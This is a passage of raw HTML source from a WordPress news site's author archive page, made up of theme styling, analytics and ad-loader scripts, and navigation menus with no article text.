                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/perc360.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/perc360.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2dbb41";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #2dbb41;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #2dbb41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #2dbb41 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2dbb41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2dbb41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #2dbb41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dbb41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2dbb41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2dbb41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2dbb41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2dbb41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2dbb41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2dbb41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2dbb41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 187, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #2dbb41;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2dbb41;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2dbb41;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2dbb41;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #2dbb41;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dbb41 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e1e1e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e1e1e;
        background: -moz-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e1e1e), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #1e1e1e 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #1e1e1e 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e1e1e', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2dbb41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #161616;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #81d742;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #81d742;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #81d742 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96788094-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://perc360.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://perc360.com/author/jbialas/",
                                "name": "Posts by John E. Bialas"
                            }
                        }    ]
                        }
                       </script>	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/perc360-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
	</script>
</head>

<body class="archive author author-jbialas author-42 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45"><a href="https://perc360.com/">PERC360</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-153"><a href="https://perc360.com/category/business-and-finance/">Business &#038; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/cryptocurrency/">Cryptocurrency</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/personal-finance/">Personal Finance</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/self-improvement/">Self-Improvement</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/stocks/">Stocks</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/tech/">Technology</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-152"><a href="https://perc360.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/controversial/">Controversial</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/podcasts/">Podcasts</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/pop-culture/">Pop Culture</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/sports/">Sports</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-154"><a href="https://perc360.com/category/academic/">Academic<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/book-reviews/">Book Reviews</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/law-and-foreign-affairs/">Law &amp; Foreign Affairs</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/nutrition/">Nutrition</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/political-analysis/">Political Analysis</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/science/">Science</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://perc360.com/category/politics/">Politics</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://perc360.com/category/bloggers/">Featured Bloggers</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://perc360.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1164"><a href="https://perc360.com/about/">About</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-543"><a href="https://perc360.com/subscribe/">Subscribe</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-679"><a href="https://perc360.com/newsletter-puzzle-solutions/">Newsletter Puzzle Solutions</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-834"><a href="https://perc360.com/meet-the-team/">Meet the Team</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="https://perc360.com/contact/">Contact Us</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://perc360.com/">
			<img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png" alt="PERC360" title="PERC360"/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://perc360.com/">
				<img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png" alt="PERC360" title="PERC360"/>
				<span class="td-visual-hidden">PERC360</span>
			</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://perc360.com/">PERC360</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153"><a href="https://perc360.com/category/business-and-finance/">Business &#038; Finance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69704e155d233_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69704e155d233" ><script>var block_td_uid_1_69704e155d233 = new tdBlock();
block_td_uid_1_69704e155d233.id = "td_uid_1_69704e155d233";
block_td_uid_1_69704e155d233.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_69704e155d233_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69704e155d233_rand","tdc_css_class_style":"td_uid_1_69704e155d233_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69704e155d233.td_column_number = "3";
